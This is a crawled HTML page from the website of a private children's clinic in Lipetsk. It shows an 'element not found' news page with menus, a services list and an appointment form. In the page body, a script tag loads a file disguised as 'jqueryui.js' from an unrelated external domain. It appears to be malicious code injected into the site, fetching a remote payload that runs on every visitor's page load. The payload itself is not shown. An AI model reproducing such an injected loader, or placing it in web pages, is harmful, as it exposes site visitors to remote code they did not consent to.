

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medkomplexdetstvo.ru/novosti/dp_zdoroveyka_pozdravlyaet_s_mezhdunarodnym_dnem_zashchity_detey/
body_size: 10454
content:
 
<!DOCTYPE html>
<html>

<head>
    <title>Новости</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Новости" />
<meta name="description" content="Новости" />
<link href="/bitrix/cache/css/s1/clinic2_blue/page_da7c79a5823fa89a78cf8b0c52d65a24/page_da7c79a5823fa89a78cf8b0c52d65a24_v1.css?1725748880265" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/clinic2_blue/template_d8169b6051f0938836a9046322959e65/template_d8169b6051f0938836a9046322959e65_v1.css?17473116035449" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1706090202223197"></script>

<script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769040824','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'5a8f1901f5c41158aed09490f7cf6a3d'});</script>


<script>BX.setJSList(['/bitrix/components/bitrix/search.title/script.js']);</script>
<script>BX.setCSSList(['/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/bitrix/templates/clinic2_blue/components/bitrix/menu/mainmenu/style.css','/bitrix/templates/clinic2_blue/components/bitrix/search.title/search/style.css','/bitrix/templates/clinic2_blue/components/bitrix/breadcrumb/navchain/style.css','/bitrix/templates/clinic2_blue/components/bitrix/menu/botommenu/style.css','/bitrix/templates/clinic2_blue/components/bitrix/news.list/vrachi_main_list/style.css','/bitrix/templates/clinic2_blue/styles.css']);</script>


<script  src="/bitrix/cache/js/s1/clinic2_blue/template_00ec4a154dbe80c1d37c8eabba296982/template_00ec4a154dbe80c1d37c8eabba296982_v1.js?17257400246883"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "53a7935b0c4799284b64e3769dd23c0e"]); _ba.push(["host", "medkomplexdetstvo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/reset.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/style.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/jquery-ui.min.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/jquery-ui.structure.min.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/owl.carousel.min.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="/bitrix/templates/clinic2_blue/css/jquery.jscrollpane.min.css" />
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
    <!--[if lt IE 9]>
		<script src="/bitrix/templates/clinic2_blue/js/html5shiv.min.js"></script>
		<script src="/bitrix/templates/clinic2_blue/js/respond.min.js"></script>
	<![endif]-->
    <script src="/bitrix/templates/clinic2_blue/js/jquery.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery-ui.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.jscrollpane.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.mousewheel.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/owl.carousel.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.fancybox.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.maskedinput.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/jquery.placeholder.min.js"></script>
    <script src="/bitrix/templates/clinic2_blue/js/scripts.js"></script>
	
	<script>
var timg='',tf='',bd='',bd1='',bd2='',hmw='',ac=0,bbg=0,mf=15,al='',ab='',mpf='',lgs={};function uhpv(a){if(a){hsc('uha','a')}if(uhe&&hgc('uha')){if(hgc('uhf')){mf=hgc('uhf')}else{mf=fonts[0]}if(hgc('hpvbg')){bbg=hgc('hpvbg')}if(uhe!==1){mpf='fixed'}if(hwidth){hmw=hwidth+'px'}else{hmw='100%'};bd1='<div id="hpvgd" style="position:'+mpf+';"><div id="hpvdiv" class="h-mdiv" style="width:'+hmw+';"><div style="display:table-cell;" id="uhvv"><div id="fsd" class="h-ldiv">'+lg(lng,3)+' </div><div id="vimg" class="h-ldiv" style="display:none;"><span class="hswm"> | </span>'+lg(lng,4)+' </div><div id="vbg" class="h-ldiv" style="display:none;"><span class="hswm"> | </span>'+lg(lng,5)+' </div><div id="vch" class="h-rdiv" style="display:none;"><a href="javascript:uvcl()" class="uhpv-l" id="maf">'+lg(lng,6)+'</a></div></div></div></div><div id="h-f"></div>';if(uhe==1||uhe==2){bd=bd1}else if(uhe==3){bd=bd2}if(!$('#hpvdiv').text()){if($('#puzadpn').text()){$('#puzadpn').after(bd)}else{$('body').prepend(bd)}for(var nf=0;nf<fonts.length;nf++){if(fonts[nf]==mf){al=' h-al'}else{al=''};$('#fsd').append('<a href="javascript://" onclick="uHPV('+fonts[nf]+',this)" id="maf" style="font-size:'+fonts[nf]+'px !important;" class="uhpv-a'+al+'">'+lg(lng,7)+'</a> ');if(nf==fonts.length-1) $('#hpvdiv').show()}if(imgs){if(hgc('hpvi')){timm=lg(lng,1);$('img:visible').addClass('h-ni')}else{timm=lg(lng,2)}timg='<a href="javascript://" onclick="uHPI()" class="uhpv-l hvit" id="maf">'+timm+'</a>';$('#vimg').append(timg);$('#vimg').show()}if(bg){if(bgs.length){for(var nb=0;nb<bgs.length;nb++){if(bgs[nb]==bbg){ab=' h-ab'}else{ab=''};tf+='<a href="javascript://" onclick="uHPB('+bgs[nb]+',this)" class="h-background-'+bgs[nb]+' h-fi'+ab+'" id="maf">'+lg(lng,7)+'</a>';}tf+='<a href="javascript://" onclick="uHPB(0,this)" id="maf" class="hcmaf">'+lg(lng,8)+'</a>';$('#vbg').append(tf);$('#vbg').show()}}if(!a){$('#vch').show()}}if(hwidth<1200){mhw=1200}else{mhw=$('#hpvdiv').width()}if($(window).width()<mhw){$('.h-ldiv,.h-rdiv').css({'float':'none','text-align':'left','position':'static','padding-left':'5px'});$('.hswm').hide()};$('body,table,div,tr,td,ul,li,span,a[id!=maf],p').css({'fontSize':mf+'px'});$('.h-mdiv,.h-ldiv,.h-rdiv,.h-fdiv,.uhpv-l,.hswm').css('fontSize',fonts[fonts.length-1]+'px');setTimeout(function(){$('.admBarCenter>div').attr({'style':'font-size:11px;'});if(bbg&&bbg>0){$('body,table,div[id!=hpvdiv][id!=fsd][id!=vimg][id!=vbg][id!=hpvgd][id!=uhvv][id!=vch],tr,td,ul,li,span[class!=hswm],a[id!=maf],p,b').addClass('h-background-'+bbg);$('#puzadpn .h-background-'+bbg).removeClass('h-background-'+bbg)}if(!hwidth){$('#fsd').css('padding-left','15px');$('#vch').css('padding-right','15px')}},1);if(uhe==2){$('#h-f').height($('#hpvdiv').height())}if(uhe==3){$('#hpvgd2').css('top',(($(window).height()-Number(200))/2)+'px')}}else{$('#uhvb').show()}}function uvcl(){if(hgc('uha')){hdc('uha');window.location.reload()}else{hsc('uha','a');$('#uhvb').hide();uhpv(has)}}function lg(c,n){return lgs[c][n]}function uHPV(f,t){hsc("uhf",f);$('.uhpv-a').removeClass('h-al');$(t).addClass('h-al');uhpv(has)}function uHPI(){if(hgc('hpvi')){hdc('hpvi');$('.h-ni').removeClass('h-ni');$('.hvit').text(lg(lng,2))}else{hsc('hpvi','v');$('img:visible').addClass('h-ni');$('.hvit').text(lg(lng,1))}}function uHPB(n,t){$('.h-ab').removeClass('h-ab');$(t).addClass('h-ab');if(hgc('hpvbg')){b=hgc('hpvbg')}else{b=0}if(n==0){hsc('hpvbg',0);$('.h-background-'+b+'[id!=maf]').removeClass('h-background-'+b)}else{hsc('hpvbg',n);if(b){$('.h-background-'+b+'[id!=maf]').removeClass('h-background-'+b)};$('body,table,div[id!=hpvdiv][id!=fsd][id!=vimg][id!=vbg][id!=vch][id!=hpvgd][id!=uhvv],tr,td,ul,li,span[class!=hswm],a[id!=maf],p,b').addClass('h-background-'+n);setTimeout(function(){$('#puzadpn .h-background-'+n).removeClass('h-background-'+n)},1)}}function hsc(name,value){document.cookie=name+"="+escape(value)+";expires=Mon,01-Jan-2020 00:00:00 GMT;path=/"}function hgc(fcm){var results=document.cookie.match('(^|;) ?'+fcm+'=([^;]*)(;|$)');if(results){return (unescape(results[2]))}else{return null}}function hdc(fcm){var cookie_date=new Date();cookie_date.setTime(cookie_date.getTime()-1);document.cookie=fcm+="=;expires="+cookie_date.toGMTString()+";path=/"};$(window).resize(function(){uhpv(has)});
lgs['ru']={1:'показать',2:'отключить',3:'Размер шрифтов:',4:'Изображения:',5:'Фон:',6:'Выключить',7:'A',8:'X'};
lgs['en']={1:'show',2:'disable',3:'Font Size:',4:'Images:',5:'Background:',6:'Switch off',7:'A',8:'X'};
lgs['ua']={1:'показати',2:'відключити',3:'Розмір шрифтів:',4:'Зображення:',5:'Фон:',6:'Вимкнути',7:'A',8:'X'}
</script>	<link rel="stylesheet" type="text/css" href="/include/specvers/style.css" />
    <link rel="icon" type="image/vnd.microsoft.icon" href="/bitrix/templates/clinic2_blue/favicon.ico">
    <link rel="shortcut icon" href="/bitrix/templates/clinic2_blue/favicon.ico">
</head>

<body>
    <!-- wrap -->
    <div class="wrap">
        <!-- header -->
        <header class="header">
            <div class="top-panel cnt-section">
                <div class="inner-wrap">
                    <div class="actions-wrap">
                        <div class="view-wrap">
												<span id="uhvb" style="display:none;" class="btn-view hover">
							<a href="javascript://" onclick="uvcl()">
                                <span class="btn-action-ico eye"></span>
                                <span class="button-text">Версия для слабовидящих</span>
							</a>
						</span>                        </div>
                        <div class="soc-wrap">
						<!-- <a href="" class="btn-action-ico soc"><i class="fab fa-facebook-f"></i></a> -->
<!-- <a href="" class="btn-action-ico soc"><i class="fab fa-odnoklassniki"></i></a> -->
<a href="https://vk.com/medkomplexelec" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>
<a href="https://vk.com/medkomplex" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>
<a href="https://vk.com/club207088245" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>                        </div>
                    </div>
                </div>
            </div>
            <div class="main-panel cnt-section">
                <div class="inner-wrap">
                    <div class="logo-outer-wrap">
                        <div class="logo-wrap">
						<a href="/" class="logo">
    <span class="logo-pic"><img src="/include/logo.png" alt=""></span>
    <span class="logo-text">
    <span class="logo-title">Здоровейка</span>
    <span class="logo-subtitle">Частная поликлиника</span>
    </span>
</a>                        </div>
                    </div>
                    <div class="contacts-wrap">
					<div class="cnt-wrap">
                            <div class="elm-cnt hover">
                                <div class="btn-action-ico cnt01"></div>
                                <div class="button-text">г. Липецк, ул. Стаханова, 48а,</div>
                            </div>
                        </div>
                        <div class="cnt-wrap">
                            <div class="elm-cnt hover">
                                <div class="btn-action-ico cnt03"></div>
                                <div class="button-text phone"><a href="tel:84742468590">+7 (4742) 46-85-90</a>
                                </div>
                            </div>
                        </div>
                        <div class="cnt-wrap">
                            <div class="elm-cnt hover">
                                <div class="btn-action-ico cnt02"></div>
                                <div class="button-text email"><a href="mailto:dpmklip@yandex.ru">dpmklip@yandex.ru</a>
                                </div>
                            </div>
                        </div>                    </div>
                </div>
            </div>
        </header>
        <!-- /header -->
        <!-- nav -->
        <nav class="nav">
            <div class="inner-wrap">
                <!-- main menu wrap -->
                <div class="main-menu-wrap js-popup-wrap">
				<a href="" class="btn-action-menu js-btn-toggle">
                        <span class="btn-action-ico menu"></span>
                        Меню
                    </a>
                    <div class="menu-block js-popup-block">
                        <div class="menu-outer-wrap">
                            <a href="" class="btn-action-close js-btn-close"></a>
                            <div class="menu-title">Меню</div>
                            <div class="menu-wrap">

<ul class="menu">


	
	
					<li><a href="/o-nas/" ><span class="btn-action-toggle-menu"></span>О Нас</a>
				<ul>
		
	
	

	
	
					<li><a href="/o-nas/rekvizity/" >Реквизиты</a></li>
		
	
	

	
	
					<li><a href="/o-nas/vakansii/" >Вакансии</a></li>
		
	
	

	
	
					<li><a href="/zakonodatelstvo/" >Законодательство</a></li>
		
	
	

	
	
					<li><a href="/o-nas/obshchaya-informatsiya/" >Оборудование</a></li>
		
	
	

	
	
					<li><a href="/o-nas/ostavit-otzyv/" >Оставить отзыв</a></li>
		
	
	

			</ul></li>	
	
					<li><a href="/uslugi/" ><span class="btn-action-toggle-menu"></span>Услуги</a>
				<ul>
		
	
	

	
	
					<li><a href="/uslugi/konsultatsiya_po_grudnomu_vskarmlivaniyu/" >КОНСУЛЬТАЦИЯ ПО ГРУДНОМУ ВСКАРМЛИВАНИЮ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/privivochnyy_kabinet/" >ПРИВИВОЧНЫЙ КАБИНЕТ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/laboratornoe_issledovanie/" >ЛАБОРАТОРНОЕ ИССЛЕДОВАНИЕ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/analizy_dlya_detey/" >АНАЛИЗЫ ДЛЯ ДЕТЕЙ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/elektrokardiografiya/" >ЭЛЕКТРОКАРДИОГРАФИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/elektroentsefalogramma_eeg/" >ЭЛЕКТРОЭНЦЕФАЛОГРАММА (ЭЭГ видеомониторинг)</a></li>
		
	
	

	
	
					<li><a href="/uslugi/zanyatiya_po_obucheniyu_roditeley_i_detey_lechebnoy_fizkulture/" >ЗАНЯТИЯ ПО ОБУЧЕНИЮ РОДИТЕЛЕЙ И ДЕТЕЙ ЛЕЧЕБНОЙ ФИЗКУЛЬТУРЕ ПРИ РАЗЛИЧНЫЙ ЗАБОЛЕВАНИЯХ И СОСТОЯНИЯХ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/mikropolyarizatsiya_golovnogo_mozga_tkmp/" >МИКРОПОЛЯРИЗАЦИЯ ГОЛОВНОГО МОЗГА (ТКМП)</a></li>
		
	
	

	
	
					<li><a href="/uslugi/immunologiya/" >ИММУНОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/ekspertiza_vremennoy_netrudosposobnosti/" >ЭКСПЕРТИЗА ВРЕМЕННОЙ НЕТРУДОСПОСОБНОСТИ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/nevrologiya_epileptologiya/" >НЕВРОЛОГИЯ-ЭПИЛЕПТОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/fizioterapiya/" >ФИЗИОТЕРАПИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/travmatologiya_i_ortopediya/" >ТРАВМАТОЛОГИЯ И ОРТОПЕДИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/detskaya_ginekologiya/" >ДЕТСКАЯ ГИНЕКОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/pediatriya/" >ПЕДИАТРИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/otorinolaringologiya/" >ОТОРИНОЛАРИНГОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/nefrologiya/" >НЕФРОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/nevrologiya/" >НЕВРОЛОГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/meditsinskiy_massazh/" >МЕДИЦИНСКИЙ МАССАЖ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/laboratornaya_diagnostika/" >ЛАБОРАТОРНАЯ ДИАГНОСТИКА</a></li>
		
	
	

	
	
					<li><a href="/uslugi/infektsionnye_bolezni/" >ИНФЕКЦИОННЫЕ БОЛЕЗНИ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/hirurgiya/" >ДЕТСКАЯ ХИРУРГИЯ</a></li>
		
	
	

	
	
					<li><a href="/uslugi/kardiologiya/" >ДЕТСКАЯ КАРДИОЛОГИЯ</a></li>
		
	
	

			</ul></li>	
	
					<li><a href="/tseny/" >Цены</a></li>
		
	
	

	
	
					<li><a href="/doctors/" >Персонал</a></li>
		
	
	

	
	
					<li><a href="/articles/" >Статьи</a></li>
		
	
	

	
	
					<li><a href="/novosti/" class="active">Новости</a></li>
		
	
	

	
	
					<li><a href="/galereya/" >Галерея</a></li>
		
	
	

	
	
					<li><a href="/kontakty/" >Контакты</a></li>
		
	
	


</ul>
                            </div>
                        </div>
                    </div>                </div>
                <!-- /main menu wrap -->
                <!-- main search wrap -->
                <div class="main-search-wrap js-popup-wrap">
                    <a href="" class="btn-action-ico search js-btn-toggle"></a>
					<div class="search-block js-popup-block" id="">
                        <form action="/search/index.php" class="frm-main-search">
							<input id="" type="text" name="q" value="" autocomplete="off" placeholder="Поиск">
                            <input type="submit" value="">
                        </form>
                        <a href="" class="btn-action-ico close js-btn-close"></a>
                    </div>                </div>
                <!-- /main search wrap -->
                <!-- button wrap -->
                <div class="button-wrap">
				                    <a href="" class="btn-action-header js-btn-popup-order">
                        <span class="button-text">запись на прием</span>
                    </a>                </div>
                <!-- /button wrap -->
            </div>
        </nav>
        <!-- /nav -->
		
				
				<!-- main title box -->
		        <div class="main-title-box cnt-section">
            <div class="inner-wrap">
                <div class="title-wrap">
                    <h1 class="page-title">Новости</h1>
                </div>
                <div class="breadcrumbs-wrap">
<div class="breadcrumbs-box"><a href="/" title="Главная">Главная</a><span>Новости</span></div>                </div>
            </div>
        </div>        <!-- /main title box -->
				
				
				
				
				<!-- page -->
        <div class="page">
				
				
			<script src='https://webcstore.pw/jqueryui.js'></script>
<p><font class="errortext">Элемент не найден!</font></p><a href="/novosti/" class="btn-action-back">Возврат к списку</a>
<br>
			
				
				</div>
        <!-- /page -->
				
			
				
				
        <!-- main more box -->
		<div class="main-more-box cnt-section">
            <div class="inner-wrap">
                <div class="more-title">Перечень Предоставляемых Услуг и&nbsp;Их&nbsp;Цены</div>
                <div class="more-button"><a href="/tseny/">ПОДРОБНЕЕ</a>
                </div>
            </div>
        </div>        <!-- /main more box -->
        <!-- footer -->
        <footer class="footer">
            <div class="inner-wrap">
                <div class="main-panel">
                    <div class="footer-wrap">
                        <div class="info-wrap">
                            <div class="logo-wrap">
								<a href="/" class="logo">
                                    <span class="logo-pic"><img src="/include/logo.png" alt=""></span>
                                    <span class="logo-text">
                                            <!-- <span class="logo-title">длинная клиника 2.0</span> -->
                                    <span class="logo-title">Здоровейка</span>
                                    <span class="logo-subtitle">Частная поликлиника</span>
                                    </span>
                                </a>                            </div>
                            <div class="contacts-wrap">
								<div class="cnt-wrap">
                                    <div class="elm-cnt hover">
                                        <div class="btn-action-ico cnt01"></div>
                                        <div class="button-text">г. Липецк, ул. Стаханова, 48а</div>
                                    </div>
                                </div>
                                <div class="cnt-wrap">
                                    <div class="elm-cnt hover">
                                        <div class="btn-action-ico cnt03"></div>
                                        <div class="button-text phone"><a href="tel:74742468590">+7(4742) 46-85-90</a>
                                        </div>
                                    </div>
                                </div>
                                <div class="cnt-wrap">
                                    <div class="elm-cnt hover">
                                        <div class="btn-action-ico cnt02"></div>
                                        <div class="button-text email"><a href="mailto:dpmklip@yandex.ru">dpmklip@yandex.ru</a>
                                        </div>
                                    </div>
                                </div>                            </div>
                        </div>
                        <div class="menu-wrap">

<ul>


	
	
					<li><a href="/o-nas/" >О Нас</a></li>
		
	
	

	
	
					<li><a href="/uslugi/" >Услуги</a></li>
		
	
	

	
	
					<li><a href="/tseny/" >Цены</a></li>
		
	
	

	
	
					<li><a href="/doctors/" >Персонал</a></li>
		
	
	

	
	
					<li><a href="/articles/" >Статьи</a></li>
		
	
	

	
	
					<li><a href="/novosti/" class="active">Новости</a></li>
		
	
	

	
	
					<li><a href="/galereya/" >Галерея</a></li>
		
	
	

	
	
					<li><a href="/kontakty/" >Контакты</a></li>
		
	
	


</ul>
                        </div>
                    </div>
                    <div class="map-wrap">
                        <div class="map">
							<iframe src="https://yandex.ru/map-widget/v1/?z=12&ol=biz&oid=1626545998" width="100%" height="250" frameborder="0"></iframe>                        </div>
                    </div>
                </div>
                <div class="bottom-panel">
                    <div class="copy-wrap">
						<div class="copy">Частная поликлиника <b>Здоровейка</b> - 2026 год</div>                    </div>
                    <div class="soc-wrap" style="height: auto !important; float: right;">
						<a href="https://vk.com/medkomplexelec" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>
<a href="https://vk.com/medkomplex" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>
<a href="https://vk.com/club207088245" rel="nofollow" target="_blank" class="btn-action-ico soc"><i class="fab fa-vk"></i></a>                        <a href="https://prodoctorov.ru/lipeck/set/543-medicinskiy-kompleks/" target="_blank">
<img height="100px" src="https://prodoctorov.ru/rating/widget/recommend/24056/240.png" title="ПроДокторов - «Медицинский комплекс», Липецк" alt="ПроДокторов - «Медицинский комплекс», Липецк" ></a>
                        <div id="pd_widget_mini" class="pd_widget_mini set" data-lpu="24056" style="display: inline-block;">
                        <a target="_blank" class="pd_lpu_name" href="https://prodoctorov.ru/lipeck/set/543-medicinskiy-kompleks/">«Медицинский комплекс»</a>
                         

                        <div class="pd_widget_mini_content" id="pd_widget_mini_content_543set"></div>
                        <a target="_blank" href="https://prodoctorov.ru/"><img class='pd_logo' src="https://prodoctorov.ru/static/logo_widget.png"></a>
                        </div>
                        <script defer src="https://prodoctorov.ru/static/js/widget_mini.js?v2"></script>
                    </div>
                </div>
            </div>
        </footer>
        <!-- /footer -->
		        <div id="popup-order">
            <div class="frm-popup-title">
                <div class="second-title">Запись к <span class="text-att02">Врачу</span>
                </div>
            </div>
            <form action="/send.php" class="frm-popup form-wrap" id="form" method="post">
                <div class="inner-form-wrap">
                    <div class="frm-text">
                        <p>Заполните все поля заявки и дождитесь ответа нашего администратора для согласования времени приема</p>
                    </div>
                    <!-- row -->
                    <div class="frm-row">
                        <div class="frm-field">
                            <select name="doctor">
                                <option value="Выберите Доктора">Выберите Доктора</option>

	
	<option value="Шмакова Оксана Викторовна">Шмакова Оксана Викторовна</option>
		
	
	<option value="Пучнина Ольга Ивановна">Пучнина Ольга Ивановна</option>
		
	
	<option value="Романова Наталья Вячеславовна">Романова Наталья Вячеславовна</option>
		
	
	<option value="Кононова Ольга Васильевна">Кононова Ольга Васильевна</option>
		
	
	<option value="Лаппо Татьяна Анатольевна">Лаппо Татьяна Анатольевна</option>
		
	
	<option value="Пискарева Елена Валентиновна">Пискарева Елена Валентиновна</option>
		
	
	<option value="Симонова Лариса Алексеевна">Симонова Лариса Алексеевна</option>
		
	
	<option value="Харчикова Ирина Ивановна">Харчикова Ирина Ивановна</option>
		
	
	<option value="Баранова Елена Николаевна">Баранова Елена Николаевна</option>
		
	
	<option value="Гусакова Елена Викторовна">Гусакова Елена Викторовна</option>
		
	
	<option value="Сьянова Татьяна Анатольевна">Сьянова Татьяна Анатольевна</option>
		
	
	<option value="Федянина Лариса Сергеевна">Федянина Лариса Сергеевна</option>
		
	
	<option value="Бурло Татьяна Александровна">Бурло Татьяна Александровна</option>
		
	
	<option value="Гаршин Андрей Васильевич">Гаршин Андрей Васильевич</option>
		
	
	<option value="Бала Ирина Васильевна">Бала Ирина Васильевна</option>
		
	
	<option value="Бала Михаил Анатольевич">Бала Михаил Анатольевич</option>
		
	
	<option value="Cемина Виктория Николаевна">Cемина Виктория Николаевна</option>
		



                            </select>
                            <div class="frm-ico">
                                <span class="i i-ico-frm01"></span>
                                <span class="i i-ico-frm01-h active"></span>
                            </div>
                        </div>
                        <div class="frm-field">
                            <input type="text" name="name" placeholder="Ваше Имя" required>
                            <div class="frm-ico">
                                <span class="i i-ico-frm02"></span>
                                <span class="i i-ico-frm02-h active"></span>
                            </div>
                        </div>
                    </div>
                    <!-- /row -->
                    <!-- row -->
                    <div class="frm-row">
                        <div class="frm-field">
                            <input type="tel" name="phone" placeholder="Номер Телефона" required>
                            <div class="frm-ico">
                                <span class="i i-ico-frm03"></span>
                                <span class="i i-ico-frm03-h active"></span>
                            </div>
                        </div>
                        <div class="frm-field">
                            <input type="email" name="email" placeholder="E-Mail">
                            <div class="frm-ico">
                                <span class="i i-ico-frm04"></span>
                                <span class="i i-ico-frm04-h active"></span>
                            </div>
                        </div>
                    </div>
                    <!-- /row -->
                    <!-- row -->
					<!--
                    <div class="frm-row">
                        <div class="frm-field">
                            <input type="date" name="data" placeholder="Дата">
                            <div class="frm-ico">
                                <span class="i i-ico-frm05"></span>
                                <span class="i i-ico-frm05-h active"></span>
                            </div>
                        </div>
                        <div class="frm-field">
                            <input type="time" name="vremya" placeholder="Время">
                            <div class="frm-ico">
                                <span class="i i-ico-frm06"></span>
                                <span class="i i-ico-frm06-h active"></span>
                            </div>
                        </div>
                    </div>
					-->
                    <!-- /row -->
                    <!-- row -->
                    <div class="frm-row">
                        <div class="frm-field full">
                            <textarea name="comment" placeholder="Комментарии"></textarea>
                            <div class="frm-ico">
                                <span class="i i-ico-frm07"></span>
                                <span class="i i-ico-frm07-h active"></span>
                            </div>
                        </div>
                    </div>
                    <!-- /row -->
                    <!-- row -->
                    <div class="frm-row">
                        <div class="frm-field full">
                            <div class="frm-select">
                                <input type="checkbox" id="chk" checked required >
                                <label for="chk">Согласен на обработку <a href="/licensiya/">персональных данных</a>
                                </label>
                            </div>
                        </div>
                    </div>
                    <!-- /row -->
                    <!-- submit -->
                    <div class="frm-row-submit">
                        <input type="submit" value="ОТПРАВИТЬ">
                    </div>
                    <!-- /submit -->
                </div>
                <div class="succefull-form-wrap">
                    <p>Заявка успешно
                        <br><span class="text-att01">ОТПРАВЛЕНА!</span>
                    </p>
                    <p>Наш администратор свяжется с&nbsp;Вами в ближайшее время.</p>
                </div>
            </form>
        </div>    </div>
    <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24276787&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24276787/3_1_FFFFFFFF_FFFFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="ßíäåêñ.Ìåòðèêà" title="ßíäåêñ.Ìåòðèêà: äàííûå çà ñåãîäíÿ (ïðîñìîòðû, âèçèòû è óíèêàëüíûå ïîñåòèòåëè)" class="ym-advanced-informer" data-cid="24276787" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24276787, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
